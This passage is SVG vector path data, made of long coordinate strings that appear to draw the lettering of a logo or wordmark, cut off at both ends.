10.8387H170.853V10.6102H174.493V10.8387H174.183C173.986 10.8354 173.791 10.8816 173.617 10.9731C173.494 11.0418 173.398 11.1511 173.347 11.2823C173.277 11.5541 173.25 11.8353 173.266 12.1156V14.5349ZM170.219 10.6102L170.313 12.586H170.084C170.067 12.3303 170.003 12.0798 169.895 11.8468C169.783 11.6159 169.598 11.4274 169.37 11.3091C169.11 11.1814 168.823 11.1213 168.534 11.1344H167.334V17.5995C167.292 17.9323 167.353 18.2698 167.509 18.5672C167.604 18.6616 167.718 18.7346 167.843 18.7809C167.969 18.8273 168.103 18.8461 168.237 18.836H168.547V19.0645H164.947V18.836H165.244C165.389 18.8501 165.535 18.828 165.669 18.7717C165.803 18.7154 165.921 18.6266 166.012 18.5134C166.062 18.4076 166.094 18.2939 166.107 18.1774C166.123 17.9851 166.123 17.7918 166.107 17.5995V11.1344H165.082C164.8 11.1167 164.517 11.1486 164.246 11.2285C164.016 11.3153 163.821 11.4761 163.693 11.6855C163.525 11.9575 163.428 12.267 163.41 12.586H163.154L163.248 10.6102H170.219ZM159.526 18.836V19.0645H155.899V18.836H156.196C156.339 18.8472 156.483 18.8251 156.617 18.7715C156.75 18.7178 156.869 18.6341 156.965 18.5269C157.094 18.2215 157.145 17.889 157.113 17.5591V12.1021C157.13 11.8174 157.102 11.5318 157.032 11.2554C156.977 11.1412 156.887 11.0472 156.776 10.9866C156.599 10.8863 156.399 10.8353 156.196 10.8387H155.899V10.6102H159.526V10.8387H159.23C159.086 10.8242 158.941 10.8448 158.807 10.8987C158.673 10.9525 158.555 11.038 158.461 11.1478C158.333 11.4488 158.282 11.7767 158.313 12.1021V17.5591C158.298 17.8483 158.325 18.1381 158.394 18.4194C158.452 18.5311 158.541 18.6243 158.65 18.6882C158.828 18.7855 159.027 18.8363 159.23 18.836H159.526ZM149.67 14.7097H150.02C150.671 14.7602 151.318 14.5739 151.841 14.1855C152.042 14.0249 152.202 13.8198 152.31 13.5865C152.418 13.3532 152.469 13.0981 152.461 12.8414C152.473 12.6024 152.434 12.3636 152.347 12.1405C152.26 11.9175 152.127 11.7151 151.957 11.5465C151.787 11.3779 151.583 11.247 151.358 11.1621C151.134 11.0772 150.894 11.0403 150.654 11.0538C150.323 11.0628 149.993 11.1033 149.67 11.1747V14.7097ZM155.684 19.0645H153.432L150.56 15.1129H149.67V17.5591C149.624 17.9008 149.685 18.2483 149.845 18.5538C149.934 18.6527 150.045 18.7296 150.169 18.7786C150.293 18.8276 150.427 18.8472 150.56 18.836H150.883V19.0645H147.256V18.836H147.566C147.714 18.8497 147.863 18.8246 147.997 18.7633C148.132 18.702 148.249 18.6066 148.335 18.4866C148.457 18.1935 148.503 17.8747 148.47 17.5591V12.1021C148.514 11.7606 148.453 11.4136 148.294 11.1075C148.199 11.0138 148.085 10.9414 147.959 10.895C147.834 10.8487 147.7 10.8295 147.566 10.8387H147.256V10.6102H150.344C151.015 10.5797 151.687 10.643 152.34 10.7984C152.761 10.9334 153.135 11.1851 153.418 11.5242C153.717 11.8767 153.875 12.3263 153.863 12.7876C153.873 13.2823 153.695 13.7624 153.364 14.1317C152.933 14.5641 152.377 14.8508 151.773 14.9516L153.526 17.371C153.806 17.7989 154.157 18.1761 154.564 18.4866C154.91 18.6765 155.291 18.7953 155.684 18.836V19.0645ZM146.622 10.6102L146.717 12.586H146.474C146.457 12.3303 146.393 12.0798 146.285 11.8468C146.174 11.6195 145.995 11.4319 145.773 11.3091C145.508 11.183 145.217 11.123 144.924 11.1344H143.737V17.5995C143.7 17.9308 143.756 18.2658 143.899 18.5672C143.994 18.6609 144.108 18.7334 144.234 18.7797C144.359 18.8261 144.493 18.8452 144.627 18.836H144.924V19.0645H141.323V18.836H141.58C141.723 18.8503 141.867 18.8282 141.999 18.7718C142.131 18.7154 142.246 18.6265 142.335 18.5134C142.391 18.4088 142.427 18.295 142.443 18.1774C142.443 18.0296 142.443 17.828 142.443 17.5995V11.1344H141.58C141.293 11.1171 141.006 11.1489 140.73 11.2285C140.502 11.3187 140.308 11.4787 140.177 11.6855C140.009 11.9575 139.912 12.267 139.894 12.586H139.665L139.759 10.6102H146.622ZM126.815 10.6102H129.121L134.312 16.9543V12.0753C134.347 11.7383 134.286 11.3982 134.137 11.0941C134.038 11.0017 133.921 10.9312 133.793 10.8872C133.665 10.8432 133.53 10.8266 133.395 10.8387H133.098V10.6102H136.065V10.8387H135.755C135.612 10.8244 135.467 10.8465 135.335 10.903C135.203 10.9594 135.088 11.0483 135 11.1613C134.939 11.2592 134.902 11.3695 134.892 11.4839C134.875 11.6807 134.875 11.8785 134.892 12.0753V19.1989H134.676L129.04 12.3844V17.5995C129.003 17.9308 129.059 18.2658 129.201 18.5672C129.299 18.662 129.415 18.735 129.543 18.7813C129.671 18.8277 129.807 18.8463 129.943 18.836H130.24V19.0645H127.287V18.836H127.583C127.728 18.8514 127.875 18.8298 128.009 18.7734C128.144 18.717 128.262 18.6276 128.352 18.5134C128.402 18.4076 128.434 18.2939 128.446 18.1774C128.463 17.9851 128.463 17.7918 128.446 17.5995V11.7124C128.291 11.5061 128.11 11.3209 127.907 11.1613C127.728 11.0431 127.533 10.9525 127.327 10.8925C127.144 10.8662 126.958 10.8662 126.774 10.8925L126.815 10.6102ZM122.648 9.26613C122.585 9.32746 122.535 9.40053 122.5 9.48118L122.338 9.96505H122.123C122.123 9.79059 122.155 9.61767 122.217 9.4543C122.287 9.23168 122.378 9.01577 122.487 8.80914C122.545 8.69807 122.59 8.58084 122.621 8.45968V8.29839V8.12366C122.621 7.74731 122.446 7.55914 122.096 7.55914C121.988 7.55662 121.882 7.57966 121.785 7.62634C121.664 7.62634 121.61 7.73387 121.61 7.82796V7.89516V7.97581L121.691 8.06989V8.19086C121.691 8.25806 121.691 8.29839 121.583 8.33871C121.503 8.35863 121.42 8.35863 121.34 8.33871C121.299 8.34029 121.257 8.3297 121.221 8.30822C121.185 8.28674 121.156 8.2553 121.138 8.21774V8.12366V7.94893C121.145 7.82789 121.181 7.71035 121.245 7.60705C121.308 7.50375 121.397 7.41796 121.502 7.35753C121.711 7.22252 121.955 7.15235 122.203 7.15591C122.484 7.14267 122.761 7.2283 122.985 7.39785C123.077 7.47016 123.151 7.56203 123.203 7.6667C123.254 7.77137 123.281 7.88618 123.282 8.00269C123.269 8.20198 123.199 8.39337 123.08 8.55376C122.988 8.69215 122.884 8.82254 122.77 8.94355L122.648 9.26613ZM120.491 15.7312H123.457L121.974 12.1962L120.491 15.7312ZM125.574 17.5054C125.68 17.801 125.826 18.0813 126.006 18.3387C126.092 18.4711 126.21 18.5799 126.349 18.655C126.488 18.7302 126.643 18.7693 126.801 18.7688V19.0108H123.525V18.7688C123.767 18.7871 124.01 18.7551 124.239 18.6747C124.302 18.6448 124.353 18.5965 124.387 18.5364C124.421 18.4762 124.435 18.4073 124.428 18.3387C124.443 18.2137 124.443 18.0874 124.428 17.9624L124.051 17.3844L123.592 16.3091H120.289L119.884 17.3038L119.668 17.8952C119.622 18.0204 119.595 18.1517 119.588 18.2849C119.589 18.3744 119.616 18.4616 119.666 18.5356C119.717 18.6097 119.788 18.6674 119.871 18.7016C120.056 18.7896 120.259 18.8312 120.464 18.8226V19.0645H117.929V18.8226C118.054 18.8174 118.177 18.7873 118.291 18.7342C118.404 18.6812 118.506 18.6061 118.59 18.5134C118.792 18.2732 118.96 18.0063 119.089 17.7204L119.588 16.5914L122.19 10.422H122.446L125.574 17.5054ZM111.834 18.3925C112.302 18.5093 112.782 18.568 113.264 18.5672C113.881 18.6059 114.493 18.4249 114.99 18.0565C115.177 17.9063 115.327 17.7158 115.43 17.4993C115.533 17.2828 115.585 17.0459 115.583 16.8065C115.58 16.4701 115.486 16.1408 115.313 15.8521C115.11 15.5283 114.807 15.2784 114.45 15.1398C113.97 14.9496 113.456 14.8581 112.94 14.871H112.05H111.834V18.3925ZM111.834 14.3602L112.36 14.4274H113.021C113.478 14.4461 113.935 14.3823 114.369 14.2392C114.662 14.1175 114.908 13.9055 115.07 13.6344C115.236 13.3678 115.325 13.0609 115.327 12.7473C115.327 12.5048 115.273 12.2652 115.168 12.0465C115.063 11.8278 114.91 11.6354 114.72 11.4839C114.208 11.1047 113.577 10.919 112.94 10.9597C112.563 10.9522 112.186 10.9974 111.821 11.0941L111.834 14.3602ZM115.111 14.6962C115.605 14.7701 116.071 14.9743 116.459 15.2876C116.655 15.4666 116.81 15.685 116.915 15.9283C117.019 16.1716 117.071 16.4343 117.066 16.6989C117.06 17.1299 116.918 17.5481 116.662 17.8952C116.397 18.286 116.014 18.5826 115.569 18.7419C114.879 18.9492 114.159 19.04 113.439 19.0108H109.394V18.7823H109.704C109.85 18.7924 109.996 18.7671 110.13 18.7086C110.264 18.6501 110.381 18.56 110.473 18.4462C110.598 18.1492 110.649 17.8263 110.621 17.5054V12.1021C110.661 11.7592 110.595 11.4121 110.432 11.1075C110.337 11.0138 110.223 10.9414 110.097 10.895C109.972 10.8487 109.838 10.8295 109.704 10.8387H109.394V10.6102H113.061C113.614 10.5945 114.166 10.6441 114.706 10.7581C115.254 10.8685 115.753 11.1456 116.136 11.5511C116.464 11.9218 116.642 12.4009 116.635 12.8952C116.639 13.3052 116.501 13.7042 116.244 14.0242C115.943 14.3683 115.55 14.6201 115.111 14.75V14.6962ZM105.807 10.5565L105.902 12.6263H105.659C105.648 12.3696 105.583 12.1179 105.47 11.8871C105.358 11.6599 105.18 11.4722 104.958 11.3495C104.694 11.2201 104.402 11.1599 104.108 11.1747H102.922V17.5995C102.885 17.9308 102.941 18.2658 103.083 18.5672C103.181 18.662 103.297 18.735 103.425 18.7813C103.553 18.8277 103.689 18.8463 103.825 18.836H104.108V19.0645H100.508V18.836H100.818C100.961 18.8503 101.105 18.8282 101.237 18.7718C101.369 18.7154 101.485 18.6265 101.573 18.5134C101.629 18.4088 101.666 18.295 101.681 18.1774C101.698 17.9851 101.698 17.7918 101.681 17.5995V11.1344H100.656C100.37 11.1171 100.083 11.1489 99.8069 11.2285C99.5787 11.3187 99.3852 11.4787 99.254 11.6855C99.0913 11.959 98.9987 12.2683 98.9844 12.586H98.7417L98.8495 10.6102L105.807 10.5565ZM97.245 8.17742H96.7191L98.499 6.40323L98.8765 6.10753C98.9982 6.04573 99.1312 6.00915 99.2675 6C99.3112 6.00505 99.3533 6.01973 99.3906 6.04298C99.4279 6.06623 99.4596 6.09746 99.4833 6.13441C99.5533 6.20216 99.5964 6.29285 99.6046 6.38978C99.5938 6.51777 99.5362 6.63734 99.4428 6.72581L99.0922 7.02151L97.245 8.17742ZM93.6448 9.79032H93.2133L94.8179 7.65323H95.5999L97.218 9.79032H96.7595L95.2089 8.44624L93.6448 9.79032ZM93.3347 15.7312H96.2876L94.8179 12.1962L93.3347 15.7312ZM98.4315 17.5591C98.5434 17.8522 98.6882 18.1318 98.863 18.3925C98.9506 18.5232 99.0688 18.6306 99.2074 18.7056C99.346 18.7805 99.5009 18.8207 99.6586 18.8226V19.0645H96.355V18.8226C96.5972 18.8421 96.8409 18.81 97.0697 18.7285C97.1332 18.699 97.1864 18.6513 97.2225 18.5914C97.2585 18.5315 97.2758 18.4622 97.2719 18.3925C97.2658 18.2635 97.2384 18.1363 97.191 18.0161L96.9348 17.3844L96.4764 16.3091H93.1324L92.7144 17.3038L92.4987 17.8952C92.4846 18.0247 92.4846 18.1554 92.4987 18.2849C92.5002 18.3725 92.5263 18.458 92.574 18.5316C92.6216 18.6052 92.6889 18.6641 92.7684 18.7016C92.9532 18.7896 93.1569 18.8312 93.3616 18.8226V19.0645H90.7728V18.8226C91.0249 18.8091 91.2619 18.6982 91.4335 18.5134C91.6307 18.2697 91.7982 18.0035 91.9324 17.7204L92.4178 16.5914L95.0201 10.422H95.2763L98.4315 17.5591ZM87.4557 10.8387V10.6102H90.4626V10.8387H90.139C89.985 10.8321 89.8322 10.8674 89.6968 10.9408C89.5614 11.0142 89.4486 11.123 89.3704 11.2554C89.2558 11.541 89.2096 11.8494 89.2356 12.1559V15.5833C89.2616 16.2507 89.1796 16.9178 88.9929 17.5591C88.7989 18.055 88.4488 18.4747 87.9951 18.7554C87.3872 19.1232 86.6828 19.3011 85.9725 19.2661C85.2389 19.3147 84.5072 19.1464 83.8691 18.7823C83.3954 18.4515 83.0372 17.9816 82.8443 17.4382C82.6815 16.7563 82.618 16.0547 82.6555 15.3548V12.1021C82.6924 11.7475 82.6169 11.3903 82.4398 11.0806C82.3468 10.9931 82.2361 10.9263 82.1153 10.8846C81.9944 10.8429 81.866 10.8273 81.7386 10.8387H81.415V10.6102H85.0826V10.8387H84.759C84.616 10.8244 84.4718 10.8465 84.3397 10.903C84.2077 10.9594 84.0921 11.0483 84.0039 11.1613C83.8749 11.4572 83.8239 11.7811 83.8556 12.1021V15.7849C83.8556 15.9597 83.8556 16.1344 83.8556 16.3091C83.8556 16.4839 83.8556 16.6855 83.8556 16.914C83.8927 17.2663 84.0078 17.606 84.1927 17.9086C84.3611 18.1616 84.5937 18.3656 84.8669 18.5C85.0268 18.5717 85.1941 18.6258 85.3658 18.6613C85.5651 18.705 85.7685 18.7275 85.9725 18.7285C86.49 18.7362 87.0007 18.6112 87.4557 18.3656C87.8537 18.174 88.1729 17.8511 88.3592 17.4516C88.5561 16.8309 88.6384 16.1796 88.6019 15.5296V12.1021C88.6368 11.7608 88.5762 11.4165 88.4266 11.1075C88.3313 11.0138 88.2171 10.9414 88.0915 10.895C87.966 10.8487 87.832 10.8295 87.6985 10.8387H87.4557ZM77.3025 14.3737L79.1228 17.0618C79.4362 17.5804 79.8121 18.0589 80.2419 18.4866C80.3705 18.5808 80.5111 18.6576 80.6599 18.7151C80.823 18.7793 80.997 18.8113 81.1723 18.8091V19.0376H77.5317V18.8091C77.705 18.8152 77.8782 18.7925 78.0441 18.7419C78.1387 18.6991 78.2219 18.6346 78.2868 18.5538C78.3392 18.4891 78.3678 18.4084 78.3677 18.3253C78.3808 18.2361 78.3808 18.1456 78.3677 18.0565C78.2622 17.8615 78.1451 17.673 78.0171 17.4919L76.5339 15.3145L74.754 17.586C74.6288 17.738 74.516 17.8998 74.4169 18.0699C74.3969 18.1538 74.3969 18.2413 74.4169 18.3253C74.4195 18.3893 74.4352 18.4522 74.463 18.5099C74.4909 18.5677 74.5302 18.6192 74.5788 18.6613C74.659 18.705 74.7454 18.7367 74.8349 18.7554C74.9643 18.7777 75.0966 18.7777 75.226 18.7554V18.9839H72.1652V18.7554C72.3547 18.7361 72.5408 18.6908 72.718 18.621C72.9838 18.5064 73.2331 18.3573 73.4596 18.1774C73.5881 18.0733 73.7097 17.9611 73.8237 17.8414L74.2551 17.3441L76.2642 14.8172L74.5922 12.3844C74.2875 11.8723 73.895 11.4173 73.4326 11.0403C73.2744 10.9355 73.1019 10.854 72.9202 10.7984C72.7318 10.7443 72.5366 10.7172 72.3404 10.7177V10.6102H76.2507V10.8387C76.1163 10.8234 75.9806 10.8234 75.8462 10.8387C75.7439 10.8572 75.6471 10.8985 75.5631 10.9597C75.5103 10.9958 75.467 11.0439 75.4365 11.0999C75.406 11.156 75.3893 11.2185 75.3878 11.2823C75.4272 11.5279 75.5294 11.7593 75.6844 11.9543L77.0328 13.8763L78.5295 11.9812C78.6554 11.8392 78.7682 11.6863 78.8666 11.5242C78.8779 11.4394 78.8779 11.3536 78.8666 11.2688C78.8648 11.1819 78.8366 11.0975 78.7857 11.0269C78.722 10.948 78.6381 10.8876 78.543 10.8522C78.3509 10.822 78.1553 10.822 77.9632 10.8522V10.6102H80.9701V10.8387C80.8672 10.8236 80.7628 10.8236 80.6599 10.8387L80.3768 10.9194C80.1504 11.0153 79.9409 11.1469 79.7565 11.3091C79.4753 11.591 79.214 11.8919 78.9745 12.2097L77.3025 14.3737ZM62.3759 15.7849H65.3424L63.8592 12.25L62.3759 15.7849ZM65.2345 9.84409H64.7221L62.8748 8.67473C62.753 8.60646 62.6359 8.53012 62.5243 8.44624C62.3894 8.32527 62.322 8.23118 62.322 8.1371C62.322 7.81452 62.4568 7.65323 62.7265 7.65323H62.9018L63.1176 7.76075C63.2569 7.81714 63.3749 7.91591 63.4546 8.04301L65.2345 9.84409ZM67.4189 17.5591C67.5224 17.8534 67.6628 18.1334 67.8369 18.3925C67.9253 18.5224 68.0437 18.6292 68.1821 18.7041C68.3205 18.7789 68.475 18.8196 68.6324 18.8226V19.0645H65.3963V18.8226C65.6429 18.8405 65.8906 18.8085 66.1244 18.7285C66.1855 18.6971 66.2359 18.6485 66.2694 18.5887C66.303 18.529 66.3182 18.4608 66.3132 18.3925C66.307 18.2635 66.2797 18.1363 66.2323 18.0161L65.9896 17.3844L65.5311 16.3091H62.1737L61.7692 17.3038L61.5534 17.8952C61.5072 18.0204 61.4799 18.1517 61.4725 18.2849C61.4741 18.3725 61.5002 18.458 61.5478 18.5316C61.5955 18.6052 61.6628 18.6641 61.7422 18.7016C61.9323 18.7883 62.14 18.8297 62.349 18.8226V19.0645H59.814V18.8226C59.9392 18.8174 60.0621 18.7873 60.1756 18.7342C60.289 18.6812 60.3907 18.6061 60.4747 18.5134C60.672 18.2697 60.8394 18.0035 60.9736 17.7204L61.4591 16.5914L64.0614 10.422H64.3176L67.4189 17.5591ZM53.0047 14.5349H56.942V12.1156C56.9592 11.8264 56.932 11.5363 56.8611 11.2554C56.8003 11.1408 56.7063 11.0471 56.5914 10.9866C56.4205 10.8848 56.2241 10.8336 56.0251 10.8387H55.7284V10.6102H59.3286V10.8387H59.0589C58.8575 10.8354 58.6584 10.8816 58.4791 10.9731C58.3559 11.0418 58.2605 11.1511 58.2095 11.2823C58.1536 11.5563 58.131 11.8361 58.142 12.1156V17.5591C58.1266 17.8483 58.1539 18.1381 58.2229 18.4194C58.278 18.5335 58.3676 18.6275 58.4791 18.6882C58.6589 18.7801 58.857 18.8307 59.0589 18.836H59.3286V19.0645H55.7284V18.836H56.0251C56.1665 18.8472 56.3085 18.825 56.4397 18.7713C56.5708 18.7176 56.6875 18.6339 56.7802 18.5269C56.9229 18.2254 56.9789 17.8904 56.942 17.5591V14.9919H53.0047V17.5591C52.9893 17.8483 53.0166 18.1381 53.0856 18.4194C53.144 18.5311 53.2328 18.6243 53.3418 18.6882C53.5152 18.7838 53.7099 18.8347 53.9081 18.836H54.2183V19.0645H50.5911V18.836H50.8878C51.0291 18.8472 51.1712 18.825 51.3023 18.7713C51.4335 18.7176 51.5502 18.6339 51.6429 18.5269C51.7856 18.2254 51.8416 17.8904 51.8047 17.5591V12.1156C51.8219 11.8264 51.7947 11.5363 51.7238 11.2554C51.6687 11.1412 51.5791 11.0472 51.4676 10.9866C51.2911 10.8863 51.0908 10.8353 50.8878 10.8387H50.5911V10.6102H54.2183V10.8387H53.9351C53.738 10.8354 53.5432 10.8816 53.3688 10.9731C53.2457 11.0382 53.1535 11.1494 53.1126 11.2823C53.0421 11.5541 53.0148 11.8353 53.0317 12.1156L53.0047 14.5349ZM40.9502 10.6102H43.256L48.4337 16.9543V12.0753C48.4762 11.7381 48.4151 11.3959 48.2584 11.0941C48.1635 11.0005 48.049 10.9291 47.9231 10.885C47.7972 10.8408 47.6631 10.825 47.5303 10.8387H47.1932V10.6102H50.1462V10.8387H49.89C49.7453 10.827 49.5999 10.8502 49.4661 10.9063C49.3323 10.9625 49.2141 11.0499 49.1214 11.1613C49.0725 11.263 49.0406 11.3719 49.027 11.4839C49.0108 11.6807 49.0108 11.8785 49.027 12.0753V19.1989H48.7978L43.1481 12.3844V17.5995C43.1112 17.9308 43.1672 18.2658 43.3099 18.5672C43.4052 18.6609 43.5194 18.7334 43.6449 18.7797C43.7705 18.8261 43.9045 18.8452 44.038 18.836H44.3481V19.0645H41.4222V18.836H41.7053C41.8503 18.8514 41.9969 18.8298 42.1313 18.7734C42.2657 18.717 42.3836 18.6276 42.4739 18.5134C42.5361 18.4115 42.573 18.2964 42.5818 18.1774C42.5982 17.9851 42.5982 17.7918 42.5818 17.5995V11.7124C42.4231 11.5048 42.2371 11.3195 42.0289 11.1613C41.8569 11.0402 41.6654 10.9492 41.4626 10.8925C41.2793 10.8662 41.0931 10.8662 40.9098 10.8925L40.9502 10.6102Z" fill="#231F20"/>
<path d="M43.3993 31.0676C42.9377 31.0676 42.5427 30.9699 42.2142 30.7746C41.8878 30.577 41.6377 30.3022 41.4638 29.9501C41.292 29.5958 41.2061 29.1847 41.2061 28.7166V28.5974C41.2061 28.1401 41.292 27.7354 41.4638 27.3833C41.6355 27.029 41.8814 26.751 42.2013 26.5492C42.5212 26.3452 42.9034 26.2432 43.3478 26.2432C43.6591 26.2432 43.9479 26.2894 44.2141 26.3817C44.4804 26.474 44.7123 26.6039 44.9098 26.7714V27.8535H44.2914L44.2077 27.1289C44.1368 27.0773 44.0585 27.0333 43.9726 26.9968C43.8867 26.9603 43.7922 26.9324 43.6892 26.9131C43.5883 26.8938 43.4777 26.8841 43.3575 26.8841C43.0762 26.8841 42.8347 26.955 42.6328 27.0967C42.4332 27.2384 42.2807 27.437 42.1755 27.6925C42.0703 27.948 42.0177 28.2475 42.0177 28.591V28.7166C42.0177 29.073 42.0735 29.38 42.1852 29.6377C42.2968 29.8932 42.4568 30.0896 42.665 30.2271C42.8755 30.3645 43.1267 30.4332 43.4187 30.4332C43.5604 30.4332 43.6999 30.4171 43.8373 30.3849C43.9769 30.3505 44.0993 30.3065 44.2045 30.2528L44.2914 29.5958H44.9033V30.6715C44.723 30.7896 44.5018 30.8851 44.2399 30.9581C43.9801 31.0311 43.6999 31.0676 43.3993 31.0676ZM45.4251 31V30.504L45.9371 30.4074V26.9066L45.4251 26.81V26.3108H47.2608V26.81L46.7487 26.9066V28.3688H48.8002V26.9066L48.2882 26.81V26.3108H48.8002H49.6086H50.1207V26.81L49.6086 26.9066V30.4074L50.1207 30.504V31H48.2882V30.504L48.8002 30.4074V29H46.7487V30.4074L47.2608 30.504V31H45.4251ZM50.3236 31V30.504L50.665 30.4557L52.2173 26.3108H53.0063L54.5393 30.4557L54.8807 30.504V31H53.3896V30.504L53.7245 30.4428L53.4765 29.7053H51.731L51.4765 30.4428L51.8147 30.504V31H50.3236ZM51.9435 29.0838H53.2672L52.6585 27.3479L52.6166 27.2223H52.5973L52.5522 27.3543L51.9435 29.0838ZM51.5184 25.9115V25.8278L52.3268 25.0516H52.8904L53.6987 25.8342V25.9115H53.0546L52.607 25.4413L52.1529 25.9115H51.5184ZM55.2704 31V30.504L55.7825 30.4074V26.9066L55.2704 26.81V26.3108H55.7825H56.6037L58.755 29.7343L58.7744 29.7279V26.9066L58.1818 26.81V26.3108H59.5054H60.0175V26.81L59.5054 26.9066V31H58.7357L56.5329 27.5894L56.5135 27.5926V30.4074L57.1061 30.504V31H55.2704ZM63.164 31V30.504L63.6761 30.4074V26.9324H62.7325L62.6616 27.5314H62.0529V26.3108H66.1141V27.5314H65.5022L65.4313 26.9324H64.4877V30.4074L64.9998 30.504V31H63.164ZM66.5456 31V30.504L67.0577 30.4074V26.9066L66.5456 26.81V26.3108H68.3814V26.81L67.8693 26.9066V28.3688H69.9208V26.9066L69.4087 26.81V26.3108H69.9208H70.7292H71.2412V26.81L70.7292 26.9066V30.4074L71.2412 30.504V31H69.4087V30.504L69.9208 30.4074V29H67.8693V30.4074L68.3814 30.504V31H66.5456ZM71.4441 31V30.504L71.7855 30.4557L73.3378 26.3108H74.1269L75.6599 30.4557L76.0012 30.504V31H74.5101V30.504L74.8451 30.4428L74.5971 29.7053H72.8515L72.5971 30.4428L72.9353 30.504V31H71.4441ZM73.0641 29.0838H74.3877L73.779 27.3479L73.7372 27.2223H73.7179L73.6728 27.3543L73.0641 29.0838ZM74.2203 25.9276H74.1945H73.5858L72.7066 25.0709L72.713 25.0516H73.6019L74.2203 25.9276ZM76.3909 31V30.504L76.903 30.4074V26.9066L76.3909 26.81V26.3108H76.903H77.7243L79.8756 29.7343L79.8949 29.7279V26.9066L79.3023 26.81V26.3108H80.626H81.1381V26.81L80.626 26.9066V31H79.8563L77.6534 27.5894L77.6341 27.5926V30.4074L78.2267 30.504V31H76.3909ZM81.5406 31V30.504L82.0527 30.4074V26.9066L81.5406 26.81V26.3108H83.3764V26.81L82.8643 26.9066V28.3688H84.9158V26.9066L84.4037 26.81V26.3108H84.9158H85.7242H86.2362V26.81L85.7242 26.9066V30.4074L86.2362 30.504V31H84.4037V30.504L84.9158 30.4074V29H82.8643V30.4074L83.3764 30.504V31H81.5406ZM88.5325 29.3189V28.6908H90.2459V29.3189H88.5325ZM94.7096 31.0676C94.248 31.0676 93.8529 30.9699 93.5244 30.7746C93.1981 30.577 92.9479 30.3022 92.774 29.9501C92.6023 29.5958 92.5164 29.1847 92.5164 28.7166V28.5974C92.5164 28.1401 92.6023 27.7354 92.774 27.3833C92.9458 27.029 93.1916 26.751 93.5115 26.5492C93.8314 26.3452 94.2136 26.2432 94.6581 26.2432C94.9694 26.2432 95.2582 26.2894 95.5244 26.3817C95.7906 26.474 96.0225 26.6039 96.22 26.7714V27.8535H95.6017L95.518 27.1289C95.4471 27.0773 95.3687 27.0333 95.2829 26.9968C95.197 26.9603 95.1025 26.9324 94.9994 26.9131C94.8985 26.8938 94.788 26.8841 94.6677 26.8841C94.3865 26.8841 94.1449 26.955 93.9431 27.0967C93.7434 27.2384 93.591 27.437 93.4858 27.6925C93.3806 27.948 93.328 28.2475 93.328 28.591V28.7166C93.328 29.073 93.3838 29.38 93.4954 29.6377C93.6071 29.8932 93.767 30.0896 93.9753 30.2271C94.1857 30.3645 94.4369 30.4332 94.7289 30.4332C94.8706 30.4332 95.0102 30.4171 95.1476 30.3849C95.2871 30.3505 95.4095 30.3065 95.5147 30.2528L95.6017 29.5958H96.2136V30.6715C96.0332 30.7896 95.8121 30.8851 95.5502 30.9581C95.2904 31.0311 95.0102 31.0676 94.7096 31.0676ZM96.7353 31V30.504L97.2474 30.4074V26.9066L96.7353 26.81V26.3108H98.5711V26.81L98.059 26.9066V28.3688H100.11V26.9066L99.5984 26.81V26.3108H100.11H100.919H101.431V26.81L100.919 26.9066V30.4074L101.431 30.504V31H99.5984V30.504L100.11 30.4074V29H98.059V30.4074L98.5711 30.504V31H96.7353ZM104.114 31.0676C103.764 31.0676 103.453 31.0043 103.183 30.8776C102.912 30.7488 102.701 30.5641 102.548 30.3237C102.398 30.0832 102.323 29.7923 102.323 29.4509V26.9066L101.811 26.81V26.3108H103.643V26.81L103.131 26.9066V29.4509C103.131 29.6678 103.172 29.8503 103.254 29.9984C103.335 30.1444 103.45 30.2539 103.598 30.3269C103.747 30.3999 103.919 30.4364 104.117 30.4364C104.321 30.4364 104.497 30.3999 104.645 30.3269C104.795 30.2539 104.911 30.1444 104.993 29.9984C105.077 29.8524 105.118 29.6699 105.118 29.4509V26.9066L104.606 26.81V26.3108H106.439V26.81L105.93 26.9066V29.4509C105.93 29.7966 105.854 30.0896 105.701 30.3301C105.551 30.5706 105.34 30.7542 105.067 30.8808C104.794 31.0054 104.477 31.0676 104.114 31.0676ZM108.091 31V30.504L108.6 30.4074V29.3511L107.189 26.8744L106.764 26.81V26.3108H108.529V26.81L108.081 26.868L108.951 28.5105L109.022 28.6522L109.035 28.6458L109.102 28.5137L110.043 26.868L109.511 26.81V26.3108H111.241V26.81L110.8 26.8744L109.408 29.2867V30.4074L109.92 30.504V31H108.091ZM111.614 31V30.504L112.126 30.4074V26.9066L111.614 26.81V26.3108H115.186V27.5186H114.555L114.5 26.9356H112.938V28.2625H114.584V28.8905H112.938V30.3816H114.587L114.642 29.7858H115.267V31H111.614ZM112.416 25.9115V25.8278L113.225 25.0516H113.788L114.597 25.8342V25.9115H113.953L113.505 25.4413L113.051 25.9115H112.416ZM115.83 31V30.504L116.342 30.4074V26.9066L115.83 26.81V26.3108H116.342H117.163L119.315 29.7343L119.334 29.7279V26.9066L118.742 26.81V26.3108H120.065H120.577V26.81L120.065 26.9066V31H119.295L117.093 27.5894L117.073 27.5926V30.4074L117.666 30.504V31H115.83ZM122.613 31V30.504L123.125 30.4074V26.9066L122.613 26.81V26.3108H123.125H123.946L126.097 29.7343L126.117 29.7279V26.9066L125.524 26.81V26.3108H126.848H127.36V26.81L126.848 26.9066V31H126.078L123.875 27.5894L123.856 27.5926V30.4074L124.448 30.504V31H122.613ZM129.917 31.0676C129.466 31.0676 129.079 30.9699 128.754 30.7746C128.43 30.577 128.181 30.3044 128.007 29.9565C127.833 29.6066 127.746 29.2018 127.746 28.7424V28.6168C127.746 28.1466 127.832 27.7343 128.004 27.3801C128.178 27.0237 128.42 26.7456 128.732 26.5459C129.043 26.3441 129.406 26.2432 129.82 26.2432C130.168 26.2432 130.482 26.2883 130.761 26.3785C131.04 26.4665 131.28 26.5932 131.482 26.7585V27.7601H130.861L130.758 27.1095C130.663 27.0387 130.543 26.9829 130.397 26.9421C130.251 26.9013 130.081 26.8809 129.888 26.8809C129.624 26.8809 129.391 26.9539 129.189 27.0999C128.989 27.2437 128.834 27.4456 128.722 27.7053C128.613 27.963 128.558 28.2647 128.558 28.6103V28.7424C128.558 29.0838 128.61 29.3811 128.716 29.6345C128.823 29.8878 128.979 30.0843 129.183 30.2238C129.389 30.3634 129.639 30.4332 129.933 30.4332C130.12 30.4332 130.284 30.416 130.426 30.3816C130.57 30.3473 130.692 30.3044 130.793 30.2528V29.3285L130.026 29.2834V28.7069H131.605V30.5684C131.426 30.708 131.199 30.8261 130.922 30.9227C130.647 31.0193 130.312 31.0676 129.917 31.0676ZM132.149 31V30.504L132.661 30.4074V26.9066L132.149 26.81V26.3108H133.985V26.81L133.472 26.9066V28.3688H135.524V26.9066L135.012 26.81V26.3108H135.524H136.332H136.844V26.81L136.332 26.9066V30.4074L136.844 30.504V31H135.012V30.504L135.524 